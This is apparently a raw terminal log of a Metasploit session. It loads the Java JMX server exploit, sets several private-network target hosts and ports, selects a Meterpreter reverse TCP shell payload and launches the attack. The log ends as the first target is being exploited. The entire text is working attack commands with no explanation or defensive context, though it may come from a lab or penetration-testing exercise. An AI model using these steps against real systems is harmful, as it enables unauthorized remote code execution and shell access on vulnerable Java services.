 msf6 > use exploit/multi/misc/java_jmx_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_jmx_server) >
msf6 exploit(multi/misc/java_jmx_server) >
msf6 exploit(multi/misc/java_jmx_server) > set rhosts 192.168.44.129,130,132
rhosts => 192.168.44.129,130,132
msf6 exploit(multi/misc/java_jmx_server) > set LPORT 4441
LPORT => 4441
msf6 exploit(multi/misc/java_jmx_server) > set RPORT 1617
RPORT => 1617
msf6 exploit(multi/misc/java_jmx_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_jmx_server) > exploit
[*] Exploiting target {:address=>"192.168.44.129", :hostname=>nil}